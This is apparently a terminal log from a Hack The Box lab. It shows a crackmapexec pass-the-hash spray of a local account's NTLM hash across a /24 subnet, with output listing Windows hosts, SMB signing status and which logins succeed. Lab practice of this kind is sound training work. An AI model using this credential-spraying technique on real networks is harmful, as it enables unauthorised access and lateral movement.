 ┌──(kali㉿gobots)-[04Apr2024 00:48:32]-[~/SUT/Genesis_proLab_htB/malware]
└─$ crackmapexec smb 10.10.110.0/24 -u zach -H 1e39f2b205ee99f16ed8dbb0b97324b1 --local-auth
SMB 10.10.110.5 445 SRV01-ARTEMIS [*] Windows 10.0 Build 17763 x64 (name:SRV01-ARTEMIS) (domain:SRV01-ARTEMIS) (signing:False) (SMBv1:False)
SMB 10.10.110.20 445 WS01-ERIS [*] Windows 10.0 Build 18362 x64 (name:WS01-ERIS) (domain:WS01-ERIS) (signing:False) (SMBv1:False)
SMB 10.10.110.3 445 DC01-PHOBOS [*] Windows 10.0 Build 17763 x64 (name:DC01-PHOBOS) (domain:DC01-PHOBOS) (signing:True) (SMBv1:False)
SMB 10.10.110.25 445 WS02-ATHENA [*] Windows 10.0 Build 19041 x64 (name:WS02-ATHENA) (domain:WS02-ATHENA) (signing:False) (SMBv1:False)
SMB 10.10.110.20 445 WS01-ERIS [-] WS01-ERIS\zach:1e39f2b205ee99f16ed8dbb0b97324b1 STATUS_LOGON_FAILURE
SMB 10.10.110.5 445 SRV01-ARTEMIS [+] SRV01-ARTEMIS\zach:1e39f2b205ee99f16ed8dbb0b97324b1
SMB 10.10.110.3 445 DC01-PHOBOS [-] DC01-PHOBOS\zach:1e39f2b205ee99f16ed8dbb0b97324b1 STATUS_LOGON_FAILURE
SMB 10.10.110.58 445 SQL01-HERA [*] Windows Server 2016 Standard 14393 x64 (name:SQL01-HERA) (domain:SQL01-HERA) (signing:False) (SMBv1:True)
SMB 10.10.110.25 445 WS02-ATHENA [+] WS02-ATHENA\zach:1e39f2b205ee99f16ed8dbb0b97324b1
SMB 10.10.110.58 445 SQL01-HERA [+] SQL01-HERA\zach:1e39f2b205ee99f16ed8dbb0b97324b1
SMB 10.10.110.213 445 WEBWIN01-APOLLO [*] Windows Server 2012 R2 Standard 9600 x64 (name:WEBWIN01-APOLLO) (domain:WEBWIN01-APOLLO) (signing:False) (SMBv1:True)
SMB 10.10.110.213 445 WEBWIN01-APOLLO [-] WEBWIN01-APOLLO\zach:1e39f2b205ee99f16ed8dbb0b97324b1 STATUS_LOGON_FAILURE